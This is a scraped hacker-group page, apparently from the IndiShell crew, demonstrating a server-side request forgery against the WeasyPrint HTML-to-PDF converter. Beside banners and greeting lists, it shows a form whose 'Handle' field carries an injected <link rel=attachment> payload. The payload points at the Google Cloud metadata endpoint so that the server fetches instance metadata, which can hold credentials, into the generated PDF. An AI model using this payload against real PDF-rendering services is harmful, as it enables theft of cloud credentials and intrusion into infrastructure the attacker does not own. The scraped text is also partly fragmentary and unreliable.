 35. .214/pdf_ssrf_weasyprint.php
Search
--==[[ weasyprint, HTML to PDF Converter Server-side request forgery
--==[[ With Love From IndiShell Crew]]==--
############################################################################################################
-==[[Greetz to]]==--
Zero cool, code breaker ica, r0ot_devil, google_warrior, INX_r0ot, Darkwolf indishell, Baba ,Silent poison India, Magnum sniper, 3thicalnoob Indishell, cyber warrior, Hacker Fantastic an
--==[[Love to]]==--
ather, my Ex Teacher, Lovey, cold fire hacker, Mannu, ViKi, Incredible, Hardeep Singh, Ashu bhai ji, Rafay Baloch, Soldier Of God, Shafoon, Rehan Manzoor, almas malik, Bhuppi, Mohit,
Budhaoo, Don(Deepika kaushik) and D3
############################################################################################################
Home
Member Info
Handle:
Generate >:D<
Indishell
Hello <link rel=attachment
href="http://metadata.google.internal
/computeMetadata/v1beta1/instance
/?recursive=true">, please download the
generated PDF. Click Here